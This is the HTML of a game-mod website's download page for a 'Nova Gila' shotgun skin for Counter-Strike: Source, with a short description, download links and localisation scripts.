26.7386V25.2574H76.2714L80.5215 26.3154H83.3549V26.527H84.0088V21.4486H83.3549V21.6602H80.5215L76.2714 22.7182H74.6368V22.4008H73.329V22.7182H72.2393L71.3675 22.295V21.8718H71.6944V21.0254H69.6238V21.8718H69.9508V22.295L68.97 22.7182H67.9892V22.4008H66.5725V22.7182H65.0468L64.066 22.5066C64.066 22.5066 58.5836 22.5066 58.2903 22.5066C57.9969 22.5066 57.9969 25.469 58.2903 25.469C58.5836 25.469 64.066 25.469 64.066 25.469L65.0468 25.2574H66.5725V26.7386H64.284L63.3032 27.056C63.3032 27.056 60.9057 26.9502 60.7967 27.056C60.7435 27.1076 60.7682 27.5625 60.7948 28.0516C60.8226 28.5646 60.8525 29.1153 60.7967 29.2778C60.6966 29.5694 52.2981 29.5038 50.6405 29.4912C50.4942 29.4901 50.4024 29.4894 50.3759 29.4894C50.2079 29.4894 50.1262 29.2379 50.0422 28.9791C49.9626 28.7343 49.4551 28.4141 49.2962 28.3627C48.9693 28.2569 35.0782 28.2198 34.9692 28.4314ZM63.3032 35.4145C65.2648 35.4149 65.6178 34.7421 65.6178 33.8656C65.6178 33.7815 65.6208 33.6989 65.6237 33.6183C65.6514 32.8594 65.6669 32.3982 63.1056 32.3982C60.9702 32.3982 60.8446 32.8873 60.8446 33.6211C60.8475 33.7016 60.8505 33.7844 60.8505 33.8685C60.8505 34.745 61.3416 35.4142 63.3032 35.4145ZM68.0982 26.7386V25.2574H68.97L69.1879 25.469H71.9123L72.1303 25.2574H73.1111V26.7386H68.0982ZM54.8927 36.3664C56.3287 36.049 57.7454 35.0432 57.7454 33.933C57.7454 32.4518 56.9825 31.9228 55.325 31.9228C53.8805 31.9228 52.4055 33.4576 52.4055 34.5678C52.4055 35.678 53.3863 36.3664 54.8927 36.3664Z" fill="white"/>
                    </svg>
                </a>

                <div class="lang-wrap">
                    <button class="current-lang" aria-describedby="tp-container">
                        <img class="current-lang__ico" src="/templates/TPL/images/en.png" alt="/templates/TPL/images/en.png" />
                        <span class="current-lang__name">English</span>
                    </button>
                    <div class="lang-switch-wrap" id="tp-container" role="tooltip">
                        <div class="lang-switch">
                            
                            
                                
                                
                                	<button onclick="location.href='/load/modeli_oruzhija/m3/nova-gila-for-css/13-1-0-8678'" class="lang-switch__link"><img class="lang-switch__img" src="/templates/TPL/images/ru.png" alt="Русский">Русский</button>
                                
                            
                        </div>
                    </div>
                    <style>
                        .current-lang__ico, .lang-switch__img {
                            vertical-align: text-bottom;
                        }
                        .current-lang,  .lang-switch__link {
                            background: none;
                            border: 0;
                            line-height: inherit;
                        	cursor: pointer;
                        }
                        .lang-switch__link:hover, .current-lang:hover {
                        	color: #fc0;
                        }
                        .lang-wrap {
                        	position: relative;
                            margin-left: 10px;
                            margin-top: 5px;
                            font-size: 14px;
                        }
                        .lang-switch__link, .current-lang {
                        	color: #fff;
                            font-size: inherit;
                        }
                        .lang-switch-wrap {
                         	display: none;
                            position: absolute;
                            top: 18px;
                            padding-top: 7px;
                            z-index: 11;
                        }
                        .lang-switch {
                            box-shadow: 0 0 6px rgb(255 255 255 / 10%);
                            background: #1a2833;
                            padding: 8px 0 10px;
                            border-radius: 5px;
                        }
                        .lang-switch-wrap:hover {
                        	display: block;
                        }
                        .lang-switch__link {
                            padding: 6px 15px;
                            display: block;
                            white-space: nowrap;
                        }
                        .lang-switch__link:hover {
                            background: rgb(45, 66, 83);
                        }
                        .lang-switch__img {
                        	margin-right: 4px;
                        }
                        .current-lang__icon {
                        	vertical-align: top;
                        }
                        .current-lang:hover + .lang-switch-wrap,
                        .current-lang:focus + .lang-switch-wrap {
                            display: block;
                        }
                    </style>
                </div>

			</div>
            <nav>
                <input type="checkbox" name="nav-toggle" id="nav-toggle">

                <label class="nav-toggle" for="nav-toggle">
                    <span class="bar-top"></span>
                    <span class="bar-mid"></span>
                    <span class="bar-bot"></span>
                </label>

                <ul class="header-menu">
                    <li class="header-menu__item">
                        <a class="header-menu__link" href="/en/load/modeli_oruzhija/">CSS Weapons</a>
                        <div class="header-menu__hidden-wrap">
                            <div class="header-menu__hidden">
                                <ul class="header-menu__category-list">
                                    <li>
                                        <span class="header-menu__category header-menu__category--heading header-menu__category--nohover">Pistols</span>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_oruzhija/glock/">Glock for CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_oruzhija/usp/">USP for CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_oruzhija/p228/">P228 for CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category text-bold" href="/en/load/modeli_oruzhija/desert_eagle/">Deagle for CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_oruzhija/five_seven/">Fiveseven for CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_oruzhija/elites/">Elites for CSS</a>
                                    </li>
                                </ul>

                                <ul class="header-menu__category-list">
                                    <li>
                                        <span class="header-menu__category header-menu__category--heading header-menu__category--nohover">Heavy</span>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_oruzhija/m3/">M3 for CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_oruzhija/xm_1014/">XM1014 for CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_oruzhija/m249/">M249 for CSS</a>
                                    </li>
                                </ul>

                                <ul class="header-menu__category-list">
                                    <li>
                                        <span class="header-menu__category header-menu__category--heading header-menu__category--nohover">SMG</span>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_oruzhija/tmp/">TMP for CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_oruzhija/mac10/">MAC-10 for CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_oruzhija/mp5/">MP5 for CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_oruzhija/ump45/">UMP-45 for CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_oruzhija/p90/">P90 for CSS</a>
                                    </li>
                                </ul>

                                <ul class="header-menu__category-list">
                                    <li>
                                        <span class="header-menu__category header-menu__category--heading header-menu__category--nohover">Rifles</span>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_oruzhija/galil/">Galil for CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_oruzhija/famas/">FAMAS for CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category text-bold" href="/en/load/modeli_oruzhija/ak47/">AK-47 for CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category text-bold" href="/en/load/modeli_oruzhija/m4a1/">M4A1 for CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_oruzhija/sig_552/">SIG 552 for CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_oruzhija/aug/">AUG for CSS</a>
                                    </li>
                                </ul>

                                <ul class="header-menu__category-list">
                                    <li>
                                        <span class="header-menu__category header-menu__category--heading header-menu__category--nohover">Snipers</span>
                                    </li>
                                    <li><a class="header-menu__category" href="/en/load/modeli_oruzhija/scout/">Scout for CSS</a></li>
                                    <li><a class="header-menu__category text-bold" href="/en/load/modeli_oruzhija/awp/">AWP for CSS</a></li>
                                    <li><a class="header-menu__category" href="/en/load/modeli_oruzhija/g3sg1/">G3SG1 for CSS</a></li>
                                    <li><a class="header-menu__category" href="/en/load/modeli_oruzhija/sig_550/">SIG 550 for CSS</a></li>
                                </ul>

                                <ul class="header-menu__category-list header-menu__category-list--last">
                                    <li>
                                        <a class="header-menu__category header-menu__category--knife text-bold" href="/en/load/modeli_oruzhija/knife/">Knives for CSS</a>
                                    </li>
                                    <li>
                                        <a style="color:#ffcc00" class="header-menu__category text-bold" href="/en/load/modeli_oruzhija/paki_modelej/">Weapon packs for CSS</a>
                                    </li>
                                    <li>
                                        <a style="color:orange" class="header-menu__category text-bold" href="/en/load/modeli_oruzhija/csso_packs/" title="Counter-Strike: Source Offensive">Skin Packs for CS:SO</a>
                                    </li>
                                     <li>
                                        <a class="header-menu__category" href="/en/load/modeli_oruzhija/granaty/">Grenades</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_oruzhija/c4/">С4 for CSS</a>
                                    </li>
                                    <li>
                                        <a style="color:#ffcc00" class="header-menu__category text-bold" href="/en/index/prime-files/0-201">"Prime" skins</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category text-bold" href="/en/user/%D0%9F%D0%A0%D0%9E100%D0%98%D0%93%D0%A0%D0%9E%D0%9A/news/load/">Sponsor Files</a>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </li>
                    <li class="header-menu__item">
                        <a class="header-menu__link" href="/en/load/vse_dlja_counter_strike_source/">CSS Mods</a>
                        <div class="header-menu__hidden-wrap">
                            <div class="header-menu__hidden">
                                <ul class="header-menu__category-list">
                                    <li>
                                        <span class="header-menu__category header-menu__category--heading header-menu__category--nohover">Featured</span>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/vse_dlja_counter_strike_source/skripty_i_konfigi/">Configs for CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/vse_dlja_counter_strike_source/karty/">Maps for CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/vse_dlja_counter_strike_source/sprei/">Sprays for CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/vse_dlja_counter_strike_source/igrovoe_menju/">Menu backgrounds</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/vse_dlja_counter_strike_source/hud-css/">HUD for CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_oruzhija/ruki/">Hands</a>
                                    </li>
                                </ul>

                                <ul class="header-menu__category-list">
                                    <li>
                                        <a class="header-menu__category header-menu__category--heading" href="/en/load/modeli_igrokov/">Player models</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_igrokov/skiny_specnaza/">CT models</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_igrokov/skiny_terorristov/">T models</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_igrokov/paki_modelej_igrokov/">CT / T packs</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_igrokov/zalozhniki/">Hostage skins</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_igrokov/skiny_adminov/">Admin skins</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_igrokov/skiny_zombi/">Zombie skins</a>
                                    </li>
                                </ul>
                    			<ul class="header-menu__category-list">
                                    <li>
                                        <a class="header-menu__category header-menu__category--heading" href="/en/load/chity/">Cheats for CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/chity/chity_dlja_css_v34/">Cheats for CSS v34</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/chity/chity_dlja_css_v84/">Cheats for CSS v92+</a>
                                    </li>
                                </ul>
                                <ul class="header-menu__category-list">
                                    <li>
                                        <a class="header-menu__category header-menu__category--heading" href="/en/load/vse_dlja_servera_css/">Server tools</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/servernye_modeli_oruzhija_dlja_css/">Server-side weapons</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/vse_dlja_servera_css/plaginy/">Plugins for CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/vse_dlja_servera_css/plaginy_sourcemod/">SourceMod plugins</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/vse_dlja_servera_css/antichity/">Server Anti-Cheats</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/vse_dlja_servera_css/gotovye_servera_css/">Ready-made servers</a>
                                    </li>
                                </ul>

                                <ul class="header-menu__category-list header-menu__category-list--last">
                                    <li>
                                        <span class="header-menu__category header-menu__category--heading header-menu__category--nohover">Misc</span>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/modeli_oruzhija/tekstury_dlja_css/">Textures</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/vse_dlja_counter_strike_source/zvuki/">Sounds</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/vse_dlja_counter_strike_source/fonariki/"> Flashlights</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/vse_dlja_counter_strike_source/patchi/">Programs</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/vse_dlja_counter_strike_source/pricely/">Scopes</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/load/vse_dlja_counter_strike_source/specehfekty/">Effects</a>
                                        <span style="margin:0 5px">|</span>
                                        <a class="header-menu__category" href="/en/load/vse_dlja_counter_strike_source/krov/">Blood Decals</a>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </li>

                    <li class="header-menu__item header-menu__item--mods-16 header-menu__item--weapons">
                        <a class="header-menu__link " href="/en/dir/modeli_oruzhija_cs_1_6/">CS 1.6 Weapons</a>
                        <div class="header-menu__hidden-wrap">
                            <div class="header-menu__hidden">
                                <ul class="header-menu__category-list">
                                    <li><span class="header-menu__category header-menu__category--heading header-menu__category--nohover">Pistols</span></li>
                                    <li><a class="header-menu__category header-menu__category--glock" href="/en/dir/modeli_oruzhija_cs_1_6/glock/">Glock</a></li>
                                    <li><a class="header-menu__category header-menu__category--usp" href="/en/dir/modeli_oruzhija_cs_1_6/usp/">USP</a></li>
                                    <li><a class="header-menu__category header-menu__category--p228" href="/en/dir/modeli_oruzhija_cs_1_6/p228/">P228</a></li>
                                    <li><a class="header-menu__category header-menu__category--deagle" href="/en/dir/modeli_oruzhija_cs_1_6/deagle/">Deagle</a></li>
                                    <li><a class="header-menu__category header-menu__category--fiveseven" href="/en/dir/modeli_oruzhija_cs_1_6/fiveseven/">Fiveseven</a></li>
                                    <li><a class="header-menu__category header-menu__category--elites" href="/en/dir/modeli_oruzhija_cs_1_6/dual_elites/">Elites</a></li>
                                </ul>

                                <ul class="header-menu__category-list header-menu__category-list--heavy">
                                    <li><span class="header-menu__category header-menu__category--heading header-menu__category--nohover">Heavy</span></li>
                                    <li><a class="header-menu__category header-menu__category--m3" href="/en/dir/modeli_oruzhija_cs_1_6/benelli_m3/">M3</a></li>
                                    <li><a class="header-menu__category header-menu__category--xm1014" href="/en/dir/modeli_oruzhija_cs_1_6/xm1014/">XM1014</a></li>
                                    <li><a class="header-menu__category header-menu__category--m249" href="/en/dir/modeli_oruzhija_cs_1_6/m249/">M249</a></li>
                                </ul>

                                <ul class="header-menu__category-list">
                                    <li><span class="header-menu__category header-menu__category--heading header-menu__category--nohover">SMG</span></li>
                                    <li><a class="header-menu__category header-menu__category--tmp" href="/en/dir/modeli_oruzhija_cs_1_6/tmp/">TMP</a></li>
                                    <li><a class="header-menu__category header-menu__category--mac10" href="/en/dir/modeli_oruzhija_cs_1_6/mac10/">MAC-10</a></li>
                                    <li><a class="header-menu__category header-menu__category--mp5" href="/en/dir/modeli_oruzhija_cs_1_6/mp5/">MP5</a></li>
                                    <li><a class="header-menu__category header-menu__category--ump45" href="/en/dir/modeli_oruzhija_cs_1_6/ump45/">UMP-45</a></li>
                                    <li><a class="header-menu__category header-menu__category--p90" href="/en/dir/modeli_oruzhija_cs_1_6/p90/">P90</a></li>
                                </ul>

                                <ul class="header-menu__category-list header-menu__category-list--heavy">
                                    <li><span class="header-menu__category header-menu__category--heading header-menu__category--nohover">Rifles</span></li>
                                    <li><a class="header-menu__category header-menu__category--galil" href="/en/dir/modeli_oruzhija_cs_1_6/galil/">Galil</a></li>
                                    <li><a class="header-menu__category header-menu__category--famas" href="/en/dir/modeli_oruzhija_cs_1_6/famas/">FAMAS</a></li>
                                    <li><a class="header-menu__category header-menu__category--ak47" href="/en/dir/modeli_oruzhija_cs_1_6/ak47/">AK-47</a></li>
                                    <li><a class="header-menu__category header-menu__category--m4a1" href="/en/dir/modeli_oruzhija_cs_1_6/m4a1/">M4A1</a></li>
                                    <li><a class="header-menu__category header-menu__category--sg552" href="/en/dir/modeli_oruzhija_cs_1_6/sig_552/">SIG 552</a></li>
                                    <li><a class="header-menu__category header-menu__category--aug" href="/en/dir/modeli_oruzhija_cs_1_6/steyr_aug/">AUG</a></li>
                                </ul>

                                <ul class="header-menu__category-list header-menu__category-list--heavy">
                                    <li><span class="header-menu__category header-menu__category--heading header-menu__category--nohover">Snipers</span></li>
                                    <!-- <li><a class="header-menu__category header-menu__category--sg550" href="/en/dir/modeli_oruzhija_cs_1_6/sg_550/">SIG 550</a></li>   -->
                                    <li><a class="header-menu__category header-menu__category--awp" href="/en/dir/modeli_oruzhija_cs_1_6/awp/">AWP</a></li>
                                    <li><a class="header-menu__category header-menu__category--scout" href="/en/dir/modeli_oruzhija_cs_1_6/scout/">Scout</a></li>
                                    <!-- <li><a class="header-menu__category header-menu__category--g3sg1" href="/en/dir/modeli_oruzhija_cs_1_6/g3sg1/">G3SG1</a></li>  -->
                                </ul>

                                <ul class="header-menu__category-list header-menu__category-list--last">
                                    <li><span class="header-menu__category header-menu__category--heading header-menu__category--nohover">Misc</span></li>
                                    <li><a class="header-menu__category header-menu__category--knives" href="/en/dir/modeli_oruzhija_cs_1_6/knife/">Knives</a></li>
                                    <li><a class="header-menu__category header-menu__category--packs" href="/en/dir/modeli_oruzhija_cs_1_6/weapon_packs/">Weapon packs</a></li>
                                    <li><a class="header-menu__category header-menu__category--he" href="/en/dir/modeli_oruzhija_cs_1_6/granades/">Grenades</a></li>
                                    <li><a class="header-menu__category header-menu__category--c4" href="/en/dir/modeli_oruzhija_cs_1_6/bombs/">С4</a></li>
                                    <li><a class="header-menu__category header-menu__category--shield" href="/en/dir/modeli_oruzhija_cs_1_6/shields/">Shield models</a></li>
                                </ul>
                            </div>
                        </div>
                    </li>

                    <li class="header-menu__item header-menu__item--mods-16">
                        <a class="header-menu__link" href="/en/dir/vse_dlja_counter_strike_1_6/">CS 1.6 Mods</a>
                        <div class="header-menu__hidden-wrap">
                            <div class="header-menu__hidden">
                                <ul class="header-menu__category-list">
                                    <li>
                                        <span class="header-menu__category header-menu__category--heading header-menu__category--nohover">Featured</span>
                                    </li>
                                    <li><a class="header-menu__category" href="/en/dir/vse_dlja_counter_strike_1_6/sborki-cs-16/" style="color:#ffcc00;font-weight:bold">CS 1.6 Builds</a></li>
                                    <li>
                                        <a class="header-menu__category" href="/en/dir/vse_dlja_counter_strike_1_6/config/">Configs for CS 1.6</a>
                                    </li>
                                    <!--<li><a class="header-menu__category" href="/en/dir/vse_dlja_counter_strike_1_6/programmy/">Programs</a></li>-->
                                    <!--<li><a class="header-menu__category" href="/en/dir/vse_dlja_counter_strike_1_6/logo/">Sprays for CS 1.6</a></li>-->
                                    <!--<li><a class="header-menu__category" href="/en/dir/vse_dlja_counter_strike_1_6/chity/">Cheats for CS 1.6</a></li>-->
                                    <li>
                                        <a class="header-menu__category" href="/en/dir/vse_dlja_counter_strike_1_6/temy_menju/">GUI (backgrounds, HUD)</a>
                                    </li>
                                </ul>

                                <ul class="header-menu__category-list">
                                    <li>
                                        <a class="header-menu__category header-menu__category--heading" href="/en/dir/players_cs_1_6/">Player models</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/dir/players_cs_1_6/modeli_kontr_terroristov_ct/">CT models</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/dir/players_cs_1_6/modeli_terroristov_t/">T models</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/dir/players_cs_1_6/sborki_modelej_igrokov_ct_i_t/">CT / T packs</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/dir/players_cs_1_6/models_for_server/">Server-side skins</a>
                                    </li>
                                </ul>

                                <ul class="header-menu__category-list">
                                    <li><a class="header-menu__category header-menu__category--heading" href="/en/dir/maps_cs_1_6/">CS 1.6 maps</a></li>
                                    <!--<li><a class="header-menu__category" href="/en/dir/maps_cs_1_6/35hp_karty/">35hp maps</a></li>-->
                                    <li><a class="header-menu__category" href="/en/dir/maps_cs_1_6/cs_karty/">Cs maps</a></li>
                                    <!--<li><a class="header-menu__category" href="/en/dir/maps_cs_1_6/surf_karty/">Surf maps</a></li>-->
                                    <li><a class="header-menu__category" href="/en/dir/maps_cs_1_6/fy_karty/">Fy maps</a></li>
                                    <li><a class="header-menu__category" href="/en/dir/maps_cs_1_6/aim_karty/">Aim maps</a></li>
                                    <li><a class="header-menu__category" href="/en/dir/maps_cs_1_6/de_karty/">De maps</a></li>
                                </ul>

                                <ul class="header-menu__category-list">
                                    <li><span class="header-menu__category header-menu__category--heading header-menu__category--nohover">More maps</span></li>
                                    <!--<li><a class="header-menu__category" href="/en/dir/maps_cs_1_6/zm_karty/">Zm maps</a></li>
                                    <li><a class="header-menu__category" href="/en/dir/maps_cs_1_6/deathrun_karty/">Deathrun maps</a></li>-->
                                    <li><a class="header-menu__category" href="/en/dir/maps_cs_1_6/awp_karty/">Awp maps</a></li>
                                    <!--<li><a class="header-menu__category" href="/en/dir/maps_cs_1_6/gungame_karty/">GunGame maps</a></li>
                                    <li><a class="header-menu__category" href="/en/dir/maps_cs_1_6/hns_karty/">Hns maps</a></li>
                                    <li><a class="header-menu__category" href="/en/dir/maps_cs_1_6/jailbreak_karty/">JailBreak maps</a></li>-->
                                </ul>

                                <ul class="header-menu__category-list">
                                    <li>
                                        <span class="header-menu__category header-menu__category--heading header-menu__category--nohover">Server tools</span>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/en/dir/vse_dlja_counter_strike_1_6/plaginy/">Plugins for CS 1.6</a>
                                    </li>
                                    <!--<li><a class="header-menu__category" href="/en/dir/vse_dlja_counter_strike_1_6/antichity/">Античиты</a></li>-->
                                    <!--<li><li><a class="header-menu__category" href="/en/dir/vse_dlja_counter_strike_1_6/mods/">Моды для CS 1.6</a></li>-->
                                    <li>
                                        <a class="header-menu__category" href="/en/dir/vse_dlja_counter_strike_1_6/gotovye_servera/">Ready-made servers</a>
                                    </li>
                                </ul>

                                <ul class="header-menu__category-list header-menu__category-list--last">
                                    <li><span class="header-menu__category header-menu__category--heading header-menu__category--nohover">Misc</span></li>
                                    <!-- <li><a class="header-menu__category" href="/en/dir/vse_dlja_counter_strike_1_6/pricely/">Scopes</a></li>-->
                                    <li><a class="header-menu__category" href="/en/dir/vse_dlja_counter_strike_1_6/radary/">Radars</a></li>
                                    <li><a class="header-menu__category" href="/en/dir/vse_dlja_counter_strike_1_6/sounds/">Sounds</a></li>
                                    <li><a class="header-menu__category" href="/en/dir/vse_dlja_counter_strike_1_6/boty/">Bots</a></li>
                                    <!--<li><a class="header-menu__category" href="/en/dir/vse_dlja_counter_strike_1_6/patchi/">Патчи</a></li>-->
                                </ul>
                            </div>
                        </div>
                    </li>
                    <li class="header-menu__item header-menu__item--last">
                        <a class="header-menu__link header-menu__link--plain" href="/en/publ/guides_for_counter_strike/">Articles</a>
                    </li>
                    <li class="header-menu__item header-menu__item--search">
                        <a class="header-menu__link header-menu__link--plain" href="#search">Search</a>
                    </li>
                </ul>
            </nav>
        </div>
    </div>
</header>


    
    

    
    <script>
    	var UAZones = {'Europe/Zaporozhye': true, 'Europe/Uzhgorod': true, 'Europe/Kiev': true}
        var tz = Intl && Intl.DateTimeFormat().resolvedOptions().timeZone
        var hasUK = (navigator.languages && navigator.languages.toString().includes('uk')) || (navigator.systemLanguage && navigator.systemLanguage.indexOf('uk') !== -1) || (navigator.userLanguage && navigator.userLanguage.indexOf('uk') !== -1)
        if (hasUK || Boolean(tz && UAZones[tz])) document.body.classList.add('ua')
    </script>
    
    
    <style>ins.adsbygoogle[data-ad-status=unfilled]{display:none!important}</style>

    <div class="main-wrap container">
         
        
    	

        <main
            
            class="material"
            
            
            
            
            >

            

            
                <ul class="breadcrumbs"><li class="breadcrumbs__item"><a href="https://smash-cs.ru/en/">Home</a></li><li class="breadcrumbs__item"><a href="https://smash-cs.ru/en/load/modeli_oruzhija/">Weapon models for CSS</a></li><li class="breadcrumbs__item"><a href="https://smash-cs.ru/en/load/modeli_oruzhija/m3/">M3 for CSS</a></li><li class="breadcrumbs__item">Nova Gila for CSS v34-92+</li></ul>

            

            




            
            
            
            
            

            <div id="dle-content">
                

                
                    

<h1 class="material-title">Nova Gila for CSS v34-92+</h1>

<div class="material-info">
    <div class="material-info__credit-wrap">
        <a title="Open submitter profile" href="https://smash-cs.ru/en/user/Kudi/">
        	<img class="material-info__ava" src="//smash-cs.ru/uploads/fotos/foto_1.jpg" alt="avatar">
        </a>
        <div class="material-info__credit">
            <a class="material-info__author" title="Open submitter profile" href="https://smash-cs.ru/en/user/Kudi/">
                Kudi
            </a>
            <span class="material-info__users">
                <div data-user_id="1" class="reputation-button-history">
                <span class="material-info__reputation" title="Submitter rating">
                    <span id="reputation-user-1">17047</span>
                </span>
                </div>
                <a class="material-info__files" href="https://smash-cs.ru/en/user/Kudi/news/load/" title="Submitter mod count">
                    1251
                </a>
            </span>
        </div>
    </div>

    <div class="file-info file-info--file">
        <span class="file-info__views">7 571</span>
        <span class="file-info__comments">0</span>
        <span class="file-info__date">
            
            	04/29/2023, 19:54
            
            
        </span>
        
    </div>
</div>




	
	
        <div class="material-images"><ul class="xfieldimagegallery images"><li><a href="https://smash-cs.ru/uploads/posts/2023-04/gm_csgozoo0028.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_8678_images' })" target="_blank"><img src="/uploads/posts/2023-04/thumbs/gm_csgozoo0028.jpg" alt=""></a></li><li><a href="https://smash-cs.ru/uploads/posts/2023-04/de_vertigo_csgo0019.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_8678_images' })" target="_blank"><img src="/uploads/posts/2023-04/thumbs/de_vertigo_csgo0019.jpg" alt=""></a></li><li><a href="https://smash-cs.ru/uploads/posts/2023-04/de_vertigo_csgo0021.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_8678_images' })" target="_blank"><img src="/uploads/posts/2023-04/thumbs/de_vertigo_csgo0021.jpg" alt=""></a></li></ul></div>
        
	



<div class="material-message  css-message">
    <p>Need a beautiful shotgun model for CS: Source? You will definitely like Nova Gila from CS:GO. The skin uses classic viewmodel and Driver Gloves Diamondback. Belongs to the Glove Collection.</p>

    
</div>

















<div class="buttons-wrapper" id="action-buttons">
    
        
    

    
  	
    
        

        
    	<! -- geo preferences logic -->
    	

		
    	<div class="download-wrap">
            <div class="d-flex">
                <a class="download" target="_blank" rel="nofollow" href="https://modsfire.com/RR6APptbC70ZYIO">Download</a>
                <div class="download-box"></div>
            </div>
            <div class="download-tooltip">
                
                
                	<a href="https://disk.yandex.com/d/RWUZz6PH4CrcsA" target="_blank" rel="nofollow" class="download-tooltip__item">Download link #2</a>
                
                <a href="javascript:AddComplaint('8678', 'news')">
                  <span class="download-tooltip__item">Report file</span>
                </a>
            </div>
        </div>
    	

            
                
        
    
    
</div>
    



    <noscript><style>#action-buttons {display: none !important}</style></noscript>
    <style>#dle-comments-form,.uc-answer-link {display:none !important}</style>

    <script type="text/javascript">
        var buttons = document.getElementById('action-buttons')
        var nonEnglishCities = {
            'Asia/Almaty': true,
            'Asia/Anadyr': true,
            'Asia/Aqtau': true,
            'Asia/Aqtobe': true,
            'Asia/Ashgabat': true,
            'Asia/Atyrau': true,
            'Asia/Baku': true,
            'Asia/Barnaul': true,
            'Asia/Bishkek': true,
            'Asia/Chita': true,
            'Asia/Dushanbe': true,
            'Asia/Irkutsk': true,
            'Asia/Kamchatka': true,
            'Asia/Khandyga': true,
            'Asia/Krasnoyarsk': true,
            'Asia/Magadan': true,
            'Asia/Novokuznetsk': true,
            'Asia/Novosibirsk': true,
            'Asia/Omsk': true,
            'Asia/Oral': true,
            'Asia/Qostanay': true,
            'Asia/Qyzylorda': true,
            'Asia/Sakhalin': true,
            'Asia/Samarkand': true,
            'Asia/Srednekolymsk': true,
            'Asia/Tashkent': true,
            'Asia/Tbilisi': true,
            'Asia/Tomsk': true,
            'Asia/Ust-Nera': true,
            'Asia/Vladivostok': true,
            'Asia/Yakutsk': true,
            'Asia/Yekaterinburg': true,
            'Asia/Yerevan': true,
             //'Europe/Belgrade': true,
            'Europe/Podgorica': true,
            'Europe/Chisinau': true,
            'Europe/Helsinki': true,
            'Europe/Kaliningrad': true,
            'Europe/Kirov': true,
            'Europe/Kiev': true,
            'Europe/Minsk': true,
            'Europe/Moscow': true,
            'Europe/Riga': true,
            'Europe/Samara': true,
            'Europe/Saratov': true,
            'Europe/Simferopol': true,
            'Europe/Sofia': true,
            'Europe/Tallinn': true,
            'Europe/Ulyanovsk': true,
            'Europe/Uzhgorod': true,
            'Europe/Vilnius': true,
            'Europe/Volgograd': true,
            'Europe/Zaporozhye': true,
        }
        var tz = Intl && Intl.DateTimeFormat().resolvedOptions().timeZone

        var isNonTrueEnglish = Boolean(tz && nonEnglishCities[tz])
        var hasRU = (navigator.languages && navigator.languages.toString().includes('ru')) || (navigator.systemLanguage && navigator.systemLanguage.indexOf('ru') !== -1) || (navigator.userLanguage && navigator.userLanguage.indexOf('ru') !== -1)
